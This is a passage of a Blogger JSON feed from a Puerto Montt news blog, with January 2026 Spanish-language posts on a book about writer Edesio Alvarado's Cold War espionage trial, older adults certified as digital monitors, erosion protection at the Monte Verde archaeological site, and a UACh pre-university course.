tiempos de la guerra fría en Chile"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s544\/edesioalvaradoportada.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s600\/edesioalvaradoportada.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nPuerto Montt, Chile – El antropólogo Wladimir Soto Cárcamo ha publicado el libro  “Edesio Alvarado: Guerra fría, espionaje y los orígenes de la doctrina de seguridad nacional”.\u003Cbr\u003E\n\u003Cbr\u003E\n         Este libro trata sobre lo ocurrido en Chile entre 1961-1963 que motivó una investigación judicial y posterior detención del escritor y periodista Edesio Alvarado Barceló (Calbuco, 25 de noviembre de 1926-29 de septiembre de 1981) acusado de revelar documentos secretos militares en el semanario “Vistazo”.\u003Cbr\u003E\n\u003Cbr\u003E\n                   La investigación muestra el contexto de la época y el sentido de las acusaciones de lo publicado en este medio de comunicación que revelaba la creciente preocupación por la intervención del gobierno de los Estados Unidos en la política nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n                  Se describirá el desarrollo del proceso judicial y los días en la cárcel de este literato nacido en Calbuco, con el impacto a nivel nacional e internacional que produjo una activa campaña de solidaridad por la lucha por su libertad.\u003Cbr\u003E\n\u003Cbr\u003E\n                La investigación se realizó con fuentes documentales desde el Archivo Nacional, Biblioteca Nacional en Santiago  y archivos digitales disponibles en internet.\u003Cbr\u003E\n\u003Cbr\u003E\n                                 Si quieres adquirir el libro puedes conseguirlo en Librería Sotavento Libros, avenida Diego Portales 570, Puerto Montt – Fono: 65 2 256650 en su web https:\/\/www.sotaventolibros.cl\/ y sus redes sociales. También en las redes sociales de Editorial Cartonera sin filo y Editorial Dyscolus.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ESobre el autor\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n                   Wladimir Roberto Soto Cárcamo, nacido el 18 de enero de 1974 en Puerto Montt, es un antropólogo titulado en la Universidad Austral de Chile y Magíster en Ciencias Sociales por la Universidad de Artes y Ciencias Sociales (ARCIS). Ha publicado numerosos artículos en revistas y diarios de las regiones de Los Ríos y Los Lagos, como \"Palabras de Mujer\", \"Meliwaren\", \"Araña Gris\", y en sitios web como Rebelión.org, destacándose su trabajo \"Pampa Irigoin, 1969: claves de una masacre\". Además, en 2003, publicó una investigación sobre culturas indígenas en el libro del Primer Congreso de Historia de Puerto Montt. Para más información visitar: www.wladimirsotocarcamo.cl"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5184855364350932904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5184855364350932904"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/nueva-investigacion-desclasifica-el.html","title":"Nueva investigación desclasifica el caso judicial de revelación de secretos militares del escritor Edesio Alvarado en tiempos de la guerra fría en Chile"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s72-c\/edesioalvaradoportada.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1293788090087658407"},"published":{"$t":"2026-01-26T18:07:00.003-03:00"},"updated":{"$t":"2026-01-26T18:07:15.210-03:00"},"title":{"type":"text","$t":"150 personas mayores se certifican como Monitores Digitales en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s640\/IMG_1392.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/IMG_1392.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003EIniciativa impulsada por la Universidad Austral de Chile, Sede Puerto Montt UACh, junto a ENTEL, permitió formar a personas mayores como facilitadoras tecnológicas, beneficiando a más de 800 personas en la Región de Los Lagos.\u003C\/li\u003E\u003C\/ul\u003E\n\nEn el Teatro Diego Rivera de Puerto Montt se realizó la Ceremonia de Certificación del proyecto Monitores Digitales Mayores, iniciativa desarrollada por la Universidad Austral de Chile, Sede Puerto Montt UACh, con el apoyo de ENTEL, en el marco del Fondo +55 (https:\/\/informacioncorporativa.entel.cl\/fondo55). La actividad marcó el cierre de un proceso formativo que permitió certificar a cerca de 150 personas mayores como monitores digitales, quienes posteriormente replicaron estos aprendizajes con alrededor de 600 personas en distintas comunas de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto fue seleccionado en marzo de 2025 como una de las seis iniciativas ganadoras del Fondo +55 de ENTEL, programa nacional orientado a promover la inclusión digital de personas entre 55 y 70 años. Su objetivo principal fue empoderar a personas mayores como agentes de cambio en sus comunidades, entregándoles herramientas para acompañar a sus pares en el uso cotidiano de plataformas, aplicaciones y servicios digitales.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde la dirección del proyecto se destacó el alcance territorial y el impacto social de la iniciativa, que logró beneficiar de manera directa a cerca de 800 personas en la región, considerando el efecto multiplicador del rol de los monitores. \"Este proyecto permitió que personas mayores asumieran el desafío de compartir lo aprendido con otras y otros, ampliando el impacto en sus comunidades. Valoramos profundamente la alta participación y el apoyo de las familias durante todo el proceso, que fueron claves para sostener el compromiso, la motivación y la continuidad del aprendizaje\", señaló Marisel Santana, directora del Proyecto Monitores Digitales Mayores.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde sus inicios, la iniciativa se estructuró con un enfoque comunitario, participativo e intergeneracional, liderado por un equipo interdisciplinario de las áreas social, educativa y tecnológica. La formación incluyó talleres presenciales, acompañamiento continuo y contenidos orientados al uso cotidiano de herramientas digitales, redes sociales, trámites en línea y servicios del Estado. Además, el proyecto contempló el desarrollo de una aplicación móvil adaptada, pensada para apoyar el aprendizaje continuo con un sistema de acceso exclusivo para los Monitores Digitales Mayores, a través del cual pueden registrar las actividades de enseñanza realizadas a otros mayores, subir evidencias como fichas y fotografías para su validación, y dar cumplimiento a los requisitos necesarios para la obtención de su certificación.\u003Cbr\u003E\n\u003Cbr\u003E\nPara las y los participantes, el proceso significó un cambio profundo en su relación con la tecnología. \"Esta experiencia nos permitió perder el miedo a las herramientas digitales, ganar confianza y sentirnos más seguras e incluidas en el entorno digital. Hoy no solo usamos la tecnología, sino que también podemos ayudar a otras personas mayores, lo que nos llena de orgullo y nos hace sentir parte activa de nuestras comunidades\", expresó Leticia Margot Peña Velázquez, presidenta de la Unión Territorial de Adultos Mayores de Alerce (UTAMA) y monitora digital certificada.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgviY5ggEoCfv4pkrImYUje6YjuQZzj1kTkr_bPkofTBfECrdIdP7PBBRTnUMMeKe4oQc-Q8CqHfGeUuMWYtShmRwswwf7vEkeaMBw4On2cl2e2UHJr2AzZ4jjxRxwyonZ0BW22b98WLw8mVs0sA4mpm9Yg-KRXer-Bz__VJf97qaC_l-V3GHc4\/s640\/IMG_1438.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgviY5ggEoCfv4pkrImYUje6YjuQZzj1kTkr_bPkofTBfECrdIdP7PBBRTnUMMeKe4oQc-Q8CqHfGeUuMWYtShmRwswwf7vEkeaMBw4On2cl2e2UHJr2AzZ4jjxRxwyonZ0BW22b98WLw8mVs0sA4mpm9Yg-KRXer-Bz__VJf97qaC_l-V3GHc4\/s600\/IMG_1438.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nLa ceremonia contó con la presencia de autoridades regionales, comunales y representantes institucionales, además de familiares y redes de apoyo de las y los monitores certificados, reforzando el carácter comunitario y colaborativo de la iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde ENTEL, se destacó el impacto alcanzado a través del Fondo +55 y el valor de la alianza con la Universidad Austral de Chile. \"La primera versión del Fondo 55+ fue una experiencia muy gratificante, ya que, a través de las seis iniciativas ganadoras —entre ellas el proyecto Monitores Digitales Mayores de la Universidad Austral— se logró beneficiar a más de 6.700 personas mayores. Este resultado nos impulsó a seguir fortaleciendo el fondo, ampliando su alcance y sumando nuevos aliados para reducir la brecha digital en distintos territorios del país\", señaló Francisca Florenzano, gerenta de Sostenibilidad y Comunicaciones de ENTEL.\u003Cbr\u003E\n\u003Cbr\u003E\nEn esa línea, ENTEL informó que el Fondo +55 continuará fortaleciendo su impacto a nivel nacional, destinando $360 millones para apoyar proyectos orientados al desarrollo de habilidades digitales en personas mayores. La nueva etapa incorporará ejes como la alfabetización financiera digital, con el apoyo de Banco Falabella, y la digitalización de trabajadores de MiPymes junto a aliados estratégicos, con el objetivo de ampliar las oportunidades de inclusión digital y responder a las distintas realidades de las personas mayores en los territorios del país.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde la Universidad Austral de Chile, se destacó que esta iniciativa muestra el trabajo sostenido de la institución junto a las comunidades y su compromiso con el desarrollo local. \"Este tipo de proyectos nos permite fortalecer la bidireccionalidad, formar a nuestros estudiantes y generar un impacto real en las comunidades. El efecto multiplicador que logran las y los monitores demuestra que el aprendizaje compartido es una herramienta poderosa para construir inclusión y desarrollo local\", señaló Marcos González, director de Vinculación con el Medio de la Universidad Austral de Chile, Sede Puerto Montt UACh.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta certificación, la Universidad Austral de Chile, Sede Puerto Montt UACh, junto a ENTEL, cierra un proceso formativo centrado en las personas y en su capacidad de seguir aprendiendo y aportando a sus comunidades. Más allá de las herramientas digitales, la iniciativa fortaleció la confianza, la autonomía y los vínculos comunitarios de las personas mayores, contribuyendo de manera concreta a reducir la brecha digital en la Región de Los Lagos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1293788090087658407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1293788090087658407"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/150-personas-mayores-se-certifican-como.html","title":"150 personas mayores se certifican como Monitores Digitales en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_1392.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2106680062416344946"},"published":{"$t":"2026-01-26T13:51:00.003-03:00"},"updated":{"$t":"2026-01-26T13:51:44.187-03:00"},"title":{"type":"text","$t":"Trabajo intersectorial aborda la resiliencia climática y la integridad del Complejo Arqueológico Monte Verde"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s640\/_DSC5217%20%281%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s600\/_DSC5217%20%281%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa visita reunió a servicios públicos, academia y especialistas para evaluar soluciones frente a la erosión del sitio, el ingreso de animales de pastoreo y los cambios en el comportamiento del arroyo Chinchihuapi, en un contexto de cambio climático y resguardo patrimonial.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon el objetivo de evaluar soluciones frente a los procesos de erosión que afectan al Complejo Arqueológico Monte Verde, en la región de Los Lagos, la Fundación Monte Verde encabezó una visita técnica en terreno junto a instituciones públicas y académicas, entre ellas la Universidad Austral de Chile, el Consejo de Monumentos Nacionales, las direcciones de Vialidad y de Obras Hidráulicas del Ministerio de Obras Públicas, la Subsecretaría del Patrimonio Cultural y el Gobierno Regional de Los Lagos. La inspección permitió abordar tanto el impacto del tránsito de animales de pastoreo —en especial vacas y caballos— como los cambios en el comportamiento del arroyo Chinchihuapi, sobre todo frente a eventos de altas precipitaciones.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se enmarca en un proceso de trabajo orientado a la identificación y evaluación de las principales amenazas que afectan la integridad del Complejo Arqueológico Monte Verde, mediante una estrategia de largo plazo basada en la colaboración interinstitucional y la evidencia científica. Desde el inicio de las investigaciones en la década de 1970, el equipo científico ha observado cambios relevantes en el comportamiento del agua en el sitio, lo que hoy plantea la necesidad de avanzar en una mirada preventiva y coordinada frente a los efectos del cambio climático y las transformaciones del territorio.\u003Cbr\u003E\n\u003Cbr\u003E\nDurante la jornada se realizó una evaluación en terreno de las intervenciones arqueológicas realizadas desde la década de los 70 a la fecha, junto con un levantamiento técnico preliminar de los principales factores de riesgo. Actualmente se encuentran en análisis medidas como el cercado perimetral del complejo para evitar el ingreso de animales que generan erosión del sitio, a cargo del área de Patrimonio en Riesgo de la Secretaría Técnica del Consejo de Monumentos Nacionales. Además, se estudia la realización de estudios técnicos de carácter hidrológico y ambiental, orientados a comprender de mejor manera las variaciones en el régimen del arroyo Chinchihuapi y su relación con eventos de inundación asociados a precipitaciones extremas.\u003Cbr\u003E\n\u003Cbr\u003E\n\"El levantamiento técnico y georreferenciado preliminar que haremos permitirá identificar los principales factores de riesgo, que se han traducido en daños como socavones y erosión producida por el aumento del caudal del arroyo Chinchihuapi y por el pisoteo de animales. Parte del análisis incluirá medidas como el cercado perimetral del complejo para evitar el ingreso de animales”, explicó la encargada de Patrimonio en Riesgo de la Secretaría Técnica del Consejo de Monumentos Nacionales, Daniela Díaz.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita fue encabezada por la Fundación Monte Verde, junto al Dr. Mario Pino, geólogo, cofundador y director de la organización, y Jorge Guzmán, director. Si bien el Dr. Tom D. Dillehay, director del Proyecto Monte Verde y cofundador e integrante del directorio de la Fundación, no participó de esta actividad, ha estado coordinando previamente los aspectos científicos y técnicos asociados a la identificación de amenazas y a las líneas de trabajo que actualmente se evalúan. Desde el inicio del proyecto, en la década de 1970, durante cada temporada de trabajo de terreno, el equipo científico intentó proteger el sitio frente a estas amenazas; sin embargo, no contaba con los recursos ni el apoyo técnico necesarios para hacerlo de manera sistemática.\u003Cbr\u003E\n\u003Cbr\u003E\n“Desde el inicio de las investigaciones en Monte Verde hemos sido testigos de cambios importantes en el comportamiento hídrico del sitio, particularmente en la dinámica del agua superficial asociada al arroyo Chinchihuapi. Por eso este trabajo interinstitucional es clave: proteger Monte Verde requiere una acción coordinada entre la ciencia, el Estado y el territorio, y agradecemos sinceramente la disposición y el interés de las distintas instituciones que hoy están involucradas en su resguardo”, señaló Dr. Mario Pino durante la visita.\u003Cbr\u003E\n\u003Cbr\u003E\nEste trabajo se vincula directamente con la Ruta Estratégica para la nominación del Complejo Arqueológico Monte Verde como Sitio de Patrimonio Mundial, iniciativa impulsada por Fundación Monte Verde y financiada por el Servicio Nacional del Patrimonio Cultural, que define la hoja de ruta técnica e institucional hacia su postulación, con énfasis en investigación científica, gestión patrimonial, educación y gobernanza territorial. Asimismo, se articula con el Plan de Gestión Sostenible de Sitios Arqueológicos y Yacimientos Paleontológicos en Chile, en el cual Monte Verde ha sido definido como uno de los dos sitios piloto a nivel nacional. Lo que hace único al Complejo Arqueológico Monte Verde no es sólo su antigüedad —con evidencias de más de 14.500 años—, sino la excepcional calidad de su conservación. Sellado por una turbera, el sitio preservó de manera extraordinaria restos orgánicos y artefactos que fueron clave para cuestionar la teoría Clovis y redefinir la comprensión del poblamiento temprano de América. Ubicado a 28 kilómetros de Puerto Montt, Monte Verde es hoy un referente científico y patrimonial de relevancia mundial."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2106680062416344946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2106680062416344946"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/trabajo-intersectorial-aborda-la.html","title":"Trabajo intersectorial aborda la resiliencia climática y la integridad del Complejo Arqueológico Monte Verde"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s72-c\/_DSC5217%20%281%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6025144586447007578"},"published":{"$t":"2026-01-26T13:50:00.001-03:00"},"updated":{"$t":"2026-01-26T13:50:30.573-03:00"},"title":{"type":"text","$t":"Preuniversitario UACh abre inscripciones para preparar la PAES 2026 con enfoque personalizado y más de 30 años de experiencia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s640\/IMG_1908.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s600\/IMG_1908.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003ECon modalidades presencial y online, docentes especializados y acompañamiento permanente, el Preuniversitario UACh ofrece una preparación integral para quienes buscan ingresar a la educación superior.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon más de tres décadas de trayectoria, el Preuniversitario UACh continúa acompañando a estudiantes en su camino hacia la universidad, consolidándose como un espacio de formación académica con enfoque personalizado, gestión cercana y un fuerte compromiso con el éxito de cada estudiante.\u003Cbr\u003E\n\u003Cbr\u003E\nEn este contexto, la apertura de una sede del Preuniversitario UACh en Puerto Montt marca un hito relevante para el proyecto, ampliando su presencia territorial y acercando su propuesta educativa a estudiantes de la Región de Los Lagos. Además, se proyecta que próximamente el preuniversitario funcione en el Campus Patagonia, fortaleciendo aún más su vínculo con la comunidad universitaria y su entorno.\u003Cbr\u003E\n\u003Cbr\u003E\nCoordinado por un equipo especializado de profesionales de excelencia, el Preuniversitario UACh destaca por su acompañamiento permanente durante todo el proceso académico y de admisión, entregando orientación clara tanto a estudiantes como a sus familias. Su modelo de trabajo se basa en una planificación organizada, seguimiento constante y mejora continua de los procesos formativos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa ofrece modalidades presencial y online, además de planes flexibles y personalizados, lo que permite adaptarse a los distintos ritmos, necesidades y objetivos de quienes se preparan para la PAES 2026. Más que rendir una prueba, el Preuniversitario UACh busca que las y los estudiantes conozcan la vida universitaria y enfrenten este proceso con apoyo real y sostenido.\u003Cbr\u003E\n\u003Cbr\u003E\nEn el ámbito académico, el Preuniversitario UACh cuenta con un equipo docente con amplia experiencia en procesos de selección universitaria, con resultados comprobados en más de 4.000 estudiantes a lo largo de sus 30 años de servicio. Sus profesores y profesoras se caracterizan por una enseñanza cercana, metodologías actualizadas e innovación constante, alineadas con las exigencias de los actuales sistemas de admisión.\u003Cbr\u003E\n\u003Cbr\u003E\nLas clases comienzan en abril de 2026 y las inscripciones ya se encuentran abiertas.\u003Cbr\u003E\n\u003Cbr\u003E\nMás información en www.preuachvaldivia.cl, al correo secretariapreu@empresasuach.cl o al teléfono +56 9 7479 8468."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6025144586447007578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6025144586447007578"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/preuniversitario-uach-abre.html","title":"Preuniversitario UACh abre inscripciones para preparar la PAES 2026 con enfoque personalizado y más de 30 años de experiencia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s72-c\/IMG_1908.JPG","height":"72","width":"72"}}]}});